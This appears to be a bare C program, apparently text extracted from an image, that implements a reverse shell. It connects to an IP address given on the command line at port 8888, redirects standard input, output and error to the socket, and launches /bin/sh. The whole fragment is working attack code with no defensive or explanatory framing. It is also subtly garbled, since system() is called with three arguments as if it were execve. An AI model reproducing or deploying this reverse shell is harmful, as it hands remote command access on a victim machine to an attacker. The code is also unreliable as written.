 int main(int argc, char* argv[])
{
printf("Connecting to %s:8888\n", argv[1]);
int sockfd = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in remote_addr;
remote_addr.sin_family = AF_INET;
remote_addr.sin_port = htons(8888);
remote_addr.sin_addr.s_addr = inet_addr(argv[1]);
while (connect(sockfd, (struct sockaddr*)&remote_addr, sizeof(remote_addr)) == -1);
dup2(sockfd, 0);
dup2(sockfd, 1);
dup2(sockfd, 2);
printf("Connected\n");
system("/bin/sh", NULL, NULL);
}